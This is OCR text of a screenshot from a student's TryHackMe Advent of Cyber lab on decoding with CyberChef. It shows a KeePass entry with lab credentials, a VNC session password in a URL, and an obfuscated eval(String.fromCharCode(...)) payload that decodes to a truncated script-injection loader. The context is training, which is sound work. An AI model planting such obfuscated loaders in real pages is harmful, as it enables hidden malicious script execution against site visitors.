 Week 6 Tutorial Progress
PSP0201 T2130 - Tutorial We
TryHackMe | 25 Days of Cybe
Decoding with CyberChef - T
THM Browser-Based
vnc.tryhackme.tech/index.html?host=proxy-2.tryhackme.tech&password=a1cbf736db15259c&proxyIP=10.10.57.249&resize=remote
Applications Places System Thu 21 Jul, 04:19 AttackBox IP:10.10.57.249
Quick Connect
Quick Connect
Private.kdbx - KeePass
File Group Entry Find View Tools Help
Search...
Edit Entry
URL
Private
General
Windows
Network
Internet
eMail
Homebanking
Recycle Bin
Edit Entry
You're editing an existing entry.
Entry Advanced Properties Auto-Type History
Title: Elf Security System Icon:
User name: superelfadmin
Password: nothinghere
Repeat:
Quality: 22 bits 11 ch.
URL:
Notes:
eval(String.fromCharCode(118, 97, 114, 32, 115, 111, 109, 101, 115, 116,
114, 105, 110, 103, 32, 61, 32, 100, 111, 99, 117, 109, 101, 110, 116,
46, 99, 114, 101, 97, 116, 101, 69, 108, 101, 109, 101, 110, 116, 40, 39,
115, 99, 114, 105, 112, 116, 39, 41, 59, 32, 115, 111, 109, 101, 115,
116, 114, 105, 110, 103, 46, 116, 121, 112, 101, 32, 61, 32, 39, 116,
101, 120, 116, 47, 106, 97, 118, 97, 115, 99, 114, 105, 112, 116, 39, 59,
32, 115, 111, 109, 101, 115, 116, 114, 105, 110, 103, 46, 97, 115, 121,
110, 99, 32, 61, 32, 116, 114, 117, 101, 59, 115, 111, 109, 101, 115,
116, 114, 105, 110, 103, 46, 115, 114, 99, 32, 61, 32, 83, 116, 114, 105,
110, 103, 46, 102, 114, 111, 109, 67, 104, 97, 114, 67, 111, 100, 101,
Expires: 7/20/2022 12:00:00 AM
ENG
11:19 AM
21/7/2022